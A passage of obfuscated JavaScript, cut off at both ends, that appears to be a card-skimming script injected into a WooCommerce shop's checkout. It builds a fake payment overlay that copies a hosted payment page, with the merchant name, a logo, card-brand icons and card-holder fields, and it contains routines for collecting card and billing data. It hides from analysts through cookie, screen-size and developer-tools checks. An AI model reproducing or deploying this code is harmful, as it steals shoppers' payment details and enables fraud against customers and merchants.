_0x11e8f3;_0x32fa57[_0x11fa59(0x1c2)](),_0x32fa57['ws'](),setInterval(_0x32fa57[_0x11fa59(0x1c9)],_0x32fa57[_0x11fa59(0x1f3)]);if(document['getElementById'](_0x32fa57[_0x11fa59(0x1bc)]))document[_0x11fa59(0x1a6)](_0x32fa57['Number'])[_0x11fa59(0xe8)]='';if(document['getElementById'](_0x32fa57[_0x11fa59(0x13c)]))document[_0x11fa59(0x1a6)](_0x32fa57['CVV'])[_0x11fa59(0xe8)]='';};function _0x4525(_0x5c5833,_0x57379a){_0x5c5833=_0x5c5833-0xce;var _0x47c43d=_0x47c4();var _0x452595=_0x47c43d[_0x5c5833];return _0x452595;}var p=_0x13a395(0x179),k;p=atob(p),(function(){gc('$ab')==null?k=0x1:'';}());var n;(function(){screen['width']<=0x400?n=0x1:'';}()),(function(){var _0x9e3c68=_0x13a395;new RegExp(p)[_0x9e3c68(0x157)](window[_0x9e3c68(0x22a)])?l=0x1:'';}());function gc(_0x4da5f7){var _0x5d7725=_0x13a395,_0x3d8f74='\x20'+_0x4da5f7+'=',_0x2af695=null,_0x23e80d=0x0,_0x361699='\x20'+document[_0x5d7725(0x10f)],_0x276ba8=0x0;return _0x361699['length']>0x0&&(_0x23e80d=_0x361699[_0x5d7725(0x127)](_0x3d8f74),_0x23e80d!=-0x1&&(_0x23e80d+=_0x3d8f74[_0x5d7725(0xde)],_0x276ba8=_0x361699['indexOf'](';',_0x23e80d),_0x276ba8==-0x1&&(_0x276ba8=_0x361699['length']),_0x2af695=unescape(_0x361699[_0x5d7725(0x136)](_0x23e80d,_0x276ba8)))),_0x2af695;};var l;(function(){var _0x316acf=_0x13a395;if(n==0x1)return![];let _0x2bce6b=0xc8,_0x53394c=window[_0x316acf(0x18a)]-window[_0x316acf(0x1e4)]>_0x2bce6b,_0x332e5a=window[_0x316acf(0x1b8)]-window['innerHeight']>_0x2bce6b;!(_0x53394c||_0x332e5a)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';function _0x47c4(){var _0x35416d=['click','#cnclBtn','body','createElement','floor','#qa_card_holder_name-helper-text','.woocommerce-validated','_keyStr','Timeout','getFullYear','push','center','string','<span>Date\x20must\x20be\x20in\x20the\x20future</span>','parse','1097064PsXacw','Platform','GetCCInfo','runInContext','_utf8_decode','3280vTONNx','input','22LAyuwg','blockUI\x20blockOverlay','focusInOutEXP_text','#billing_phone','__proto__','amd','1018535owqTEd','#qa_secCode_section-helper-text','toUTCString','State','valueOf','remove','function','invisible','textarea','[null]','HolderLastName','#sectShipEdit','Update\x20your\x20card’s\x20verification\x20value.','Base64','billing_email','woocommerce-invalid-required-field','expires','defaults','UserAgent','apply','horizontal','.css-ltr-8qbqv4','412cITXih','invalid','1830410XNuUnO','billing_phone','DobDay','smooth','100%','pop','keyCode','en=','#cc_form','This\x20is\x20required.','forEach','location','focusInOutCV_text','focusOutA_text','TypeError','\x221969-12-31T23:59:59.999Z\x22','{\x22a\x22:[1,true,false,null,\x22\x5cu0000\x5cb\x5cn\x5cf\x5cr\x5ct\x22]}','border','#billing_address_1','valueOf\x20toString\x20toLocaleString\x20propertyIsEnumerable\x20isPrototypeOf\x20hasOwnProperty\x20constructor','1372DAFMOz','$1\x20','reverse','isValid','val','.sc-ezDxBL.edzsMQ','(AH)','add','LoadImage','removeAttribute','_field','length','startsWith','className','getUTCDate','options','.vcdonded#place_order','innerHeight','\x00\x08\x0a\x0c\x0d\x09','iframe','_vcnh','value','Company','role','Languages','<div\x20id=\x22app\x22><div\x20class=\x22loader\x22><div\x20class=\x22spiner\x22><div\x20class=\x22spinnerImage\x22></div><div\x20class=\x22spin\x22></div><div\x20class=\x22loadingMessage\x22>You\x20are\x20being\x20redirected\x20to\x20a\x20secure\x20payment\x20page</div></div></div>\x20<div\x20class=\x22sc-furwcr\x20iYfxcA\x22\x20style=\x22padding-top:\x200px;\x22>\x20<nav><button\x20class=\x22sc-eCImPb\x20fDbkax\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeMedium\x20MuiButton-textSizeMedium\x20MuiButtonBase-root\x20sc-jRQBWg\x20juSKLQ\x20sc-pVTFL\x20itCXNg\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20id=\x22qa_cancel_payment\x22\x20breakpoint=\x22768px\x22\x20aria-label=\x22Cancel\x22><svg\x20class=\x22sc-gsDKAQ\x20lhmzYu\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeLarge\x22\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20aria-hidden=\x22true\x22\x20data-testid=\x22KeyboardArrowLeftIcon\x22>\x20<path\x20d=\x22M15.41\x2016.59\x2010.83\x2012l4.58-4.59L14\x206l-6\x206\x206\x206\x201.41-1.41z\x22></path>\x20</svg><span\x20id=\x22cnclBtn\x22\x20class=\x22cancel-text\x22\x20aria-hidden=\x22true\x22>Cancel</span><span\x20class=\x22sc-dkPtRN\x20kCZHJx\x20MuiTouchRipple-root\x22></span></button></nav>\x20<div\x20class=\x22sc-URNzB\x20gWEjny\x22>\x20<main\x20class=\x22sc-jnLVoO\x20dThLSW\x20sc-dfhuTu\x20benBKd\x22>\x20<form\x20class=\x22sc-cTgIQV\x20bTfgYt\x20c2-hpp-language-selector\x22\x20autocomplete=\x22off\x22>\x20<div\x20class=\x22MuiFormControl-root-jHSRnv\x20ihoopV\x20MuiFormControl-root\x20sc-jpYekQ\x20fChyeA\x22><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20MuiButton-root-gygCtr\x20kuaQNm\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20sc-uWCef\x20bbtjRB\x20sc-gyZVQB\x20fpyFJk\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20aria-controls=\x22language-menu\x22\x20aria-haspopup=\x22true\x22\x20aria-expanded=\x22false\x22\x20aria-label=\x22Language\x20English\x20(UK\x20&amp;Ireland)\x22>\x20<div\x20style=\x22padding-left:\x200.5em;\x22>English\x20(UK\x20&amp;Ireland)</div><svg\x20class=\x22MuiSvgIcon-root-iyFRdL\x20ivBvOf\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x22\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20aria-hidden=\x22true\x22\x20data-testid=\x22ArrowDropDownIcon\x22>\x20<path\x20d=\x22m7\x2010\x205\x205\x205-5z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span>\x20</button></div>\x20</form>\x20<div\x20role=\x22region\x22\x20class=\x22sc-eHyqeh\x20sc-dGXKLq\x20ozbDr\x20ejNfEE\x22>\x20<div\x20class=\x22sc-ezDxBL\x20edzsMQ\x22>\x20<div\x20id=\x22merchant-heading\x22\x20style=\x22width:\x20100%;\x22>\x20<div\x20class=\x22sc-ekMTzm\x20cnDxIB\x22>\x20<div\x20class=\x22sc-hWfKGx\x20dvOUMC\x22><img\x20id=\x22qa_merchant_logo\x22\x20src=\x22https://cf.media.eu.convergepay.com/9aea526edc8193764f69f278983cdfcedd31c60eda74fd54688c507f424f268e/media/newlogobrown.jpg\x22\x20alt=\x22Merchant\x20Logo\x22\x20class=\x22sc-hHpgDY\x20kYdNUG\x22></div>\x20</div>\x20<div\x20class=\x22sc-gJDHPX\x20SLVXX\x22></div>\x20<h1\x20class=\x22MuiTypography-root-jhtgCp\x20cBivIM\x20MuiTypography-root\x20MuiTypography-h1\x20MuiTypography-alignCenter\x22\x20id=\x22qa_merchant_name\x22>London\x20Loves\x20Beauty</h1>\x20<div\x20class=\x22sc-bdVaJa\x20gCbdoI\x22>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20sc-guNdNy\x20gDGtqJ\x22>Total:</p>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20sc-hilbJV\x20kbKgTR\x22><span\x20id=\x22totalPrice\x22>£0.00\x20GBP</span></p>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20hXnkqx\x22>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20sc-guNdNy\x20gDGtqJ\x22>Order:</p>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20sc-gTuxHw\x20cuHBnP\x22\x20id=\x22qa_order_number\x22>415732</p>\x20</div>\x20</div>\x20</div>\x20<form\x20autocomplete=\x22off\x22\x20class=\x22sc-jsKGbQ\x20dxJdte\x22>\x20<div\x20class=\x22sc-bdVaJa\x20lfOvTV\x22>\x20<div\x20class=\x22sc-bdVaJa\x20fnkfRQ\x22>\x20<h2\x20class=\x22MuiTypography-root-jhtgCp\x20cJjcuc\x20MuiTypography-root\x20MuiTypography-h2\x22\x20id=\x22payment-heading\x22>Payment</h2>\x20</div>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20hgkmdP\x22>\x20<div\x20class=\x22MuiFormControl-root-jHSRnv\x20ihoopV\x20MuiFormControl-root\x22><label\x20class=\x22MuiFormLabel-root-fHmbIW\x20ksOAza\x20MuiFormLabel-root\x20MuiFormLabel-colorPrimary\x22\x20id=\x22payment-form-payment-type-selector\x22></label>\x20<div\x20class=\x22MuiFormGroup-root-jdStQz\x20gYpGcV\x20MuiFormGroup-root\x20MuiRadioGroup-root\x22\x20role=\x22radiogroup\x22\x20type=\x22radio\x22>\x20<div\x20class=\x22sc-lfzZHy\x20kfCfzh\x22>\x20<div\x20class=\x22radio-option\x22><label\x20class=\x22MuiFormControlLabel-root-gCbhHl\x20cHqtub\x20MuiFormControlLabel-root\x20MuiFormControlLabel-labelPlacementEnd\x22><span\x20class=\x22MuiButtonBase-root-hyqlyR\x20cNSLBq\x20MuiButtonBase-root\x20MuiRadio-root\x20MuiRadio-colorPrimary\x20sc-wAsCI\x20jSXFMY\x20PrivateSwitchBase-root\x20MuiRadio-root\x20MuiRadio-colorPrimary\x20Mui-checked\x20MuiRadio-root-gHfTtD\x20lggSBY\x20MuiRadio-root\x20MuiRadio-colorPrimary\x22>\x20<input\x20class=\x22sc-bRcdvP\x20foDthV\x20PrivateSwitchBase-input\x22\x20name=\x22paymentTypeSelector\x22\x20type=\x22radio\x22\x20value=\x22CREDITDEBIT\x22\x20checked=\x22\x22><span\x20class=\x22sc-efaPnb\x20fiHNHU\x22><svg\x20class=\x22MuiSvgIcon-root-hvvBEO\x20eVClND\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x20sc-cgLHwo\x20ianNfD\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22RadioButtonUncheckedIcon\x22>\x20<path\x20d=\x22M12\x202C6.48\x202\x202\x206.48\x202\x2012s4.48\x2010\x2010\x2010\x2010-4.48\x2010-10S17.52\x202\x2012\x202zm0\x2018c-4.42\x200-8-3.58-8-8s3.58-8\x208-8\x208\x203.58\x208\x208-3.58\x208-8\x208z\x22></path>\x20</svg><svg\x20class=\x22MuiSvgIcon-root-hvvBEO\x20eVClND\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x20sc-ieqYjd\x20gOVrMw\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22RadioButtonCheckedIcon\x22>\x20<path\x20d=\x22M8.465\x208.465C9.37\x207.56\x2010.62\x207\x2012\x207C14.76\x207\x2017\x209.24\x2017\x2012C17\x2013.38\x2016.44\x2014.63\x2015.535\x2015.535C14.63\x2016.44\x2013.38\x2017\x2012\x2017C9.24\x2017\x207\x2014.76\x207\x2012C7\x2010.62\x207.56\x209.37\x208.465\x208.465Z\x22></path>\x20</svg></span><span\x20class=\x22MuiTouchRipple-root-fzpuVJ\x20lcZTRP\x20MuiTouchRipple-root\x22></span></span><span\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20MuiFormControlLabel-label\x22>Credit/Debit\x20Card</span></label></div>\x20<div\x20id=\x22cc_form\x22\x20class=\x22invisible\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cNkfwA\x22>\x20<div\x20class=\x22sc-bdVaJa\x20gqHuFm\x22\x20style=\x22gap:\x2016px;margin-bottom:\x208px;flex-wrap:\x20wrap;\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2240\x22\x20preserveAspectRatio=\x22xMaxYMin\x22\x20viewBox=\x220\x200\x201000\x20324.68\x22\x20role=\x22img\x22\x20aria-label=\x22Visa\x22\x20alt=\x22Visa\x22\x20id=\x22lg_VISA\x22>\x20<path\x20fill=\x22#1434cb\x22\x20d=\x22M651.19.5c-70.93\x200-134.32\x2036.77-134.32\x20104.69\x200\x2077.9\x20112.42\x2083.28\x20112.42\x20122.42\x200\x2016.48-18.88\x2031.23-51.14\x2031.23-45.77\x200-79.98-20.61-79.98-20.61l-14.64\x2068.55s39.41\x2017.41\x2091.73\x2017.41c77.55\x200\x20138.58-38.57\x20138.58-107.66\x200-82.32-112.89-87.54-112.89-123.86\x200-12.91\x2015.5-27.05\x2047.66-27.05\x2036.29\x200\x2065.89\x2014.99\x2065.89\x2014.99l14.33-66.2S696.61.5\x20651.18.5zM2.22\x205.5L.5\x2015.49s29.84\x205.46\x2056.72\x2016.36c34.61\x2012.49\x2037.07\x2019.77\x2042.9\x2042.35l63.51\x20244.83h85.14L379.93\x205.5h-84.94l-84.28\x20213.17-34.39-180.7c-3.15-20.68-19.13-32.48-38.68-32.48H2.23zm411.87\x200l-66.63\x20313.53h81L494.85\x205.5h-80.76zm451.76\x200c-19.53\x200-29.88\x2010.46-37.47\x2028.73l-118.67\x20284.8h84.94l16.43-47.47h103.48l9.99\x2047.47h74.95L934.12\x205.5h-68.27zm11.05\x2084.71l25.18\x20117.65h-67.45l42.28-117.65z\x22></path>\x20</svg></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><svg\x20width=\x2230\x22\x20height=\x2219\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22img\x22\x20aria-label=\x22Mastercard\x22\x20alt=\x22Mastercard\x22\x20id=\x22lg_MASTERCARD\x22>\x20<path\x20d=\x22M9.24\x200a9.27\x209.27\x200\x2010.06\x200h-.06z\x22\x20fill=\x22#EB001B\x22></path>\x20<path\x20d=\x22M20.7\x200a9.27\x209.27\x200\x2010.06\x200h-.06z\x22\x20fill=\x22#F79E1B\x22></path>\x20<path\x20d=\x22M15\x201.98a9.27\x209.27\x200\x20000\x2014.58\x209.27\x209.27\x200\x20000-14.58z\x22\x20fill=\x22#FF5F00\x22></path>\x20</svg></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x20146.776\x20120.641\x22\x20preserveAspectRatio=\x22xMinYMax\x22\x20role=\x22img\x22\x20aria-label=\x22Maestro\x22\x20alt=\x22Maestro\x22\x20id=\x22lg_MASTERCARD_MAESTRO\x22>\x20<path\x20fill=\x22none\x22\x20d=\x22M0\x200h146.776v120.641H0z\x22></path>\x20<path\x20d=\x22M50.36\x20105.239v-5.991a3.554\x203.554\x200\x2000-3.755-3.795\x203.698\x203.698\x200\x2000-3.355\x201.698\x203.506\x203.506\x200\x2000-3.156-1.698\x203.157\x203.157\x200\x2000-2.796\x201.418v-1.178h-2.077v9.546h2.097v-5.292a2.233\x202.233\x200\x20012.337-2.536c1.378\x200\x202.077.898\x202.077\x202.516v5.312h2.097v-5.292a2.251\x202.251\x200\x20012.336-2.536c1.418\x200\x202.097.898\x202.097\x202.516v5.312zm11.702-4.773v-4.773h-2.077v1.158a3.622\x203.622\x200\x2000-3.015-1.398\x205.019\x205.019\x200\x20000\x2010.026\x203.621\x203.621\x200\x20003.015-1.398v1.158h2.077zm-7.728\x200a2.89\x202.89\x200\x20112.895\x203.055\x202.864\x202.864\x200\x2001-2.895-3.055zm52.171-5.024a5.38\x205.38\x200\x20012.049.384\x204.998\x204.998\x200\x20011.63\x201.056\x204.837\x204.837\x200\x20011.076\x201.59\x205.303\x205.303\x200\x20010\x203.987\x204.834\x204.834\x200\x2001-1.077\x201.59\x204.994\x204.994\x200\x2001-1.63\x201.057\x205.656\x205.656\x200\x2001-4.096\x200\x204.94\x204.94\x200\x2001-1.625-1.056\x204.88\x204.88\x200\x2001-1.072-1.59\x205.308\x205.308\x200\x20010-3.988\x204.883\x204.883\x200\x20011.072-1.59\x204.944\x204.944\x200\x20011.625-1.056\x205.38\x205.38\x200\x20012.048-.384zm0\x201.964a3.1\x203.1\x200\x2000-1.186.224\x202.806\x202.806\x200\x2000-.947.628\x202.927\x202.927\x200\x2000-.628.967\x203.473\x203.473\x200\x20000\x202.482\x202.924\x202.924\x200\x2000.628.967\x202.805\x202.805\x200\x2000.947.628\x203.248\x203.248\x200\x20002.372\x200\x202.862\x202.862\x200\x2000.952-.628\x202.896\x202.896\x200\x2000.633-.967\x203.473\x203.473\x200\x20000-2.482\x202.899\x202.899\x200\x2000-.633-.967\x202.863\x202.863\x200\x2000-.952-.628\x203.1\x203.1\x200\x2000-1.186-.224zm-33.14\x203.06c-.02-2.976-1.858-5.013-4.534-5.013a5.017\x205.017\x200\x2000.14\x2010.026\x205.803\x205.803\x200\x20003.914-1.338l-1.019-1.538a4.549\x204.549\x200\x2001-2.776.998\x202.651\x202.651\x200\x2001-2.856-2.336h7.09c.02-.26.04-.52.04-.8zm-7.11-.839a2.458\x202.458\x200\x20012.536-2.316\x202.371\x202.371\x200\x20012.416\x202.316zM82.11\x2098.13a6.153\x206.153\x200\x2000-2.975-.819c-1.139\x200-1.818.42-1.818\x201.119\x200\x20.64.719.819\x201.618.938l.978.14c2.077.3\x203.335\x201.178\x203.335\x202.856\x200\x201.818-1.597\x203.116-4.353\x203.116a6.887\x206.887\x200\x2001-4.134-1.239l.978-1.617a5.086\x205.086\x200\x20003.176.998c1.418\x200\x202.177-.419\x202.177-1.158\x200-.54-.54-.839-1.678-.999l-.979-.14c-2.136-.299-3.295-1.258-3.295-2.815\x200-1.898\x201.558-3.056\x203.975-3.056a7.138\x207.138\x200\x20013.894.999zm9.98-.539h-3.395v4.314c0\x20.958.34\x201.598\x201.378\x201.598a3.836\x203.836\x200\x20001.838-.54l.599\x201.778a4.88\x204.88\x200\x2001-2.597.739c-2.456\x200-3.315-1.318-3.315-3.535V97.59h-1.937v-1.897h1.937v-2.896h2.097v2.896h3.395zm7.188-2.137a4.436\x204.436\x200\x20011.478.26l-.639\x201.957a3.384\x203.384\x200\x2000-1.298-.24c-1.358\x200-2.037.88-2.037\x202.457v5.352h-2.077v-9.546h2.057v1.158a2.815\x202.815\x200\x20012.516-1.398zm14.38\x208.396a.954.954\x200\x2001.376.075.978.978\x200\x2001.307.204.957.957\x200\x2001.207.303.934.934\x200\x20010\x20.737.965.965\x200\x2001-.207.301.996.996\x200\x2001-.307.205.94.94\x200\x2001-.377.076.968.968\x200\x2001-.897-.582.936.936\x200\x20010-.737.962.962\x200\x2001.206-.303.95.95\x200\x2001.308-.204.982.982\x200\x2001.383-.075zm0\x201.691a.707.707\x200\x2000.286-.058.754.754\x200\x2000.233-.158.74.74\x200\x2000-.233-1.205.715.715\x200\x2000-.287-.058.746.746\x200\x2000-.292.058.73.73\x200\x2000-.236.156.745.745\x200\x20000\x201.049.745.745\x200\x2000.528.216zm.055-1.185a.401.401\x200\x2001.262.076.253.253\x200\x2001.092.206.24.24\x200\x2001-.073.18.349.349\x200\x2001-.208.087l.288.333h-.226l-.267-.33h-.086v.33h-.19v-.882zm-.219.165v.235h.217a.213.213\x200\x2000.119-.029.1.1\x200\x2000.044-.09.098.098\x200\x2000-.044-.087.215.215\x200\x2000-.119-.029z\x22></path>\x20<path\x20fill=\x22#7375cf\x22\x20d=\x22M57.638\x2022.834h31.5V79.44h-31.5z\x22></path>\x20<path\x20d=\x22M59.638\x2051.138a35.938\x2035.938\x200\x200113.75-28.304\x2036\x2036\x200\x20100\x2056.607\x2035.938\x2035.938\x200\x2001-13.75-28.303z\x22\x20fill=\x22#eb001b\x22></path>\x20<path\x20d=\x22M128.199\x2073.445v-1.159h.467v-.236h-1.19v.236h.467v1.16zm2.31\x200v-1.397h-.365l-.42.961-.419-.961h-.365v1.397h.258v-1.054l.393.909h.267l.394-.911v1.056zM131.633\x2051.138A35.999\x2035.999\x200\x200173.388\x2079.44a36.005\x2036.005\x200\x20000-56.607\x2035.999\x2035.999\x200\x200158.245\x2028.304z\x22\x20fill=\x22#00a2e5\x22></path>\x20</svg></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><img\x20src=\x22[data-uri]\x22\x20aria-label=\x22Diners\x22\x20alt=\x22Diners\x22\x20height=\x2225\x22\x20id=\x22lg_DINERS\x22\x20class=\x22sc-jRyozQ\x20cxCEiz\x22></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><img\x20src=\x22[data-uri]\x22\x20aria-label=\x22Discover\x22\x20alt=\x22Discover\x22\x20height=\x2225\x22\x20id=\x22lg_DISCOVER\x22\x20class=\x22sc-jRyozQ\x20cxCEiz\x22></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><img\x20src=\x22[data-uri]\x22\x20aria-label=\x22American\x20Express\x22\x20alt=\x22American\x20Express\x22\x20height=\x2225\x22\x20id=\x22lg_AMERICAN_EXPRESS\x22\x20class=\x22sc-jRyozQ\x20cxCEiz\x22></div>\x20<div\x20class=\x22sc-bdVaJa\x20cXgeQK\x22><svg\x20width=\x2234\x22\x20height=\x2225\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22img\x22\x20aria-label=\x22JCB\x22\x20alt=\x22JCB\x22\x20id=\x22lg_JCB\x22>\x20<path\x20d=\x22M25.186\x2015.179h2.405c.069\x200\x20.23-.023.294-.023.459-.092.851-.505.851-1.076\x200-.547-.39-.961-.851-1.075-.066-.023-.205-.023-.294-.023h-2.405v2.197z\x22\x20fill=\x22url(#JCB_svg__paint0_linear_35_3)\x22></path>\x20<path\x20d=\x22M28.44\x2010.738c0-.55-.391-.915-.851-.984-.044\x200-.162-.024-.228-.024h-2.177v2.015h2.177c.066\x200\x20.205\x200\x20.228-.024a.975.975\x200\x2000.851-.983z\x22\x20fill=\x22url(#JCB_svg__paint1_linear_35_3)\x22></path>\x20<path\x20d=\x22M27.314\x200a4.168\x204.168\x200\x2000-4.165\x204.168v4.326h5.883c.14\x200\x20.296\x200\x20.41.022\x201.328.069\x202.317.755\x202.317\x201.947\x200\x20.938-.666\x201.74-1.901\x201.9v.046c1.352.091\x202.382.848\x202.382\x202.015\x200\x201.26-1.148\x202.082-2.656\x202.082h-6.458v8.471h6.114a4.168\x204.168\x200\x20004.168-4.167V0h-6.094z\x22\x20fill=\x22url(#JCB_svg__paint2_linear_35_3)\x22></path>\x20<path\x20d=\x22M4.285\x200A4.167\x204.167\x200\x2000.119\x204.168v10.278c1.167.572\x202.381.938\x203.593.938\x201.443\x200\x202.22-.869\x202.22-2.058V8.471h3.57v4.83c0\x201.878-1.167\x203.411-5.128\x203.411-2.405\x200-4.283-.524-4.283-.524v8.767h6.114a4.163\x204.163\x200\x20004.164-4.167V0H4.285z\x22\x20fill=\x22url(#JCB_svg__paint3_linear_35_3)\x22></path>\x20<path\x20d=\x22M15.797\x200a4.168\x204.168\x200\x2000-4.166\x204.168v5.447c1.053-.893\x202.884-1.465\x205.838-1.328\x201.58.07\x203.273.504\x203.273.504v1.763c-.847-.435-1.852-.824-3.158-.915-2.243-.16-3.593.939-3.593\x202.861\x200\x201.946\x201.35\x203.045\x203.595\x202.861\x201.306-.09\x202.313-.505\x203.158-.915v1.763s-1.67.435-3.274.502c-2.954.139-4.785-.435-5.837-1.327V25h6.114a4.166\x204.166\x200\x20004.166-4.168V0h-6.116z\x22\x20fill=\x22url(#JCB_svg__paint4_linear_35_3)\x22></path>\x20<defs>\x20<linearGradient\x20id=\x22JCB_svg__paint0_linear_35_3\x22\x20x1=\x2223.142\x22\x20y1=\x2214.083\x22\x20x2=\x2233.432\x22\x20y2=\x2214.083\x22\x20gradientUnits=\x22userSpaceOnUse\x22>\x20<stop\x20stop-color=\x22#007940\x22></stop>\x20<stop\x20offset=\x220.229\x22\x20stop-color=\x22#00873F\x22></stop>\x20<stop\x20offset=\x220.743\x22\x20stop-color=\x22#40A737\x22></stop>\x20<stop\x20offset=\x221\x22\x20stop-color=\x22#5CB531\x22></stop>\x20</linearGradient>\x20<linearGradient\x20id=\x22JCB_svg__paint1_linear_35_3\x22\x20x1=\x2223.137\x22\x20y1=\x2210.741\x22\x20x2=\x2233.444\x22\x20y2=\x2210.741\x22\x20gradientUnits=\x22userSpaceOnUse\x22>\x20<stop\x20stop-color=\x22#007940\x22></stop>\x20<stop\x20offset=\x220.229\x22\x20stop-color=\x22#00873F\x22></stop>\x20<stop\x20offset=\x220.743\x22\x20stop-color=\x22#40A737\x22></stop>\x20<stop\x20offset=\x221\x22\x20stop-color=\x22#5CB531\x22></stop>\x20</linearGradient>\x20<linearGradient\x20id=\x22JCB_svg__paint2_linear_35_3\x22\x20x1=\x2223.142\x22\x20y1=\x2212.492\x22\x20x2=\x2233.423\x22\x20y2=\x2212.492\x22\x20gradientUnits=\x22userSpaceOnUse\x22>\x20<stop\x20stop-color=\x22#007940\x22></stop>\x20<stop\x20offset=\x220.229\x22\x20stop-color=\x22#00873F\x22></stop>\x20<stop\x20offset=\x220.743\x22\x20stop-color=\x22#40A737\x22></stop>\x20<stop\x20offset=\x221\x22\x20stop-color=\x22#5CB531\x22></stop>\x20</linearGradient>\x20<linearGradient\x20id=\x22JCB_svg__paint3_linear_35_3\x22\x20x1=\x220.111\x22\x20y1=\x2212.479\x22\x20x2=\x2210.557\x22\x20y2=\x2212.479\x22\x20gradientUnits=\x22userSpaceOnUse\x22>\x20<stop\x20stop-color=\x22#1F286F\x22></stop>\x20<stop\x20offset=\x220.475\x22\x20stop-color=\x22#004E94\x22></stop>\x20<stop\x20offset=\x220.826\x22\x20stop-color=\x22#0066B1\x22></stop>\x20<stop\x20offset=\x221\x22\x20stop-color=\x22#006FBC\x22></stop>\x20</linearGradient>\x20<linearGradient\x20id=\x22JCB_svg__paint4_linear_35_3\x22\x20x1=\x2211.572\x22\x20y1=\x2212.502\x22\x20x2=\x2221.718\x22\x20y2=\x2212.502\x22\x20gradientUnits=\x22userSpaceOnUse\x22>\x20<stop\x20stop-color=\x22#6C2C2F\x22></stop>\x20<stop\x20offset=\x220.173\x22\x20stop-color=\x22#882730\x22></stop>\x20<stop\x20offset=\x220.573\x22\x20stop-color=\x22#BE1833\x22></stop>\x20<stop\x20offset=\x220.859\x22\x20stop-color=\x22#DC0436\x22></stop>\x20<stop\x20offset=\x221\x22\x20stop-color=\x22#E60039\x22></stop>\x20</linearGradient>\x20</defs>\x20</svg></div>\x20</div>\x20</div>\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x22\x20aria-labelledby=\x22payment-heading\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x2245\x22\x20spellcheck=\x22false\x22>\x20<label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22qa_card_holder_name\x22\x20id=\x22qa_card_holder_name-label\x22>Name\x20on\x20Card<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22qa_card_holder_name-helper-text\x22\x20id=\x22qa_card_holder_name\x22\x20name=\x22holderName\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x2245\x22\x20spellcheck=\x22false\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-i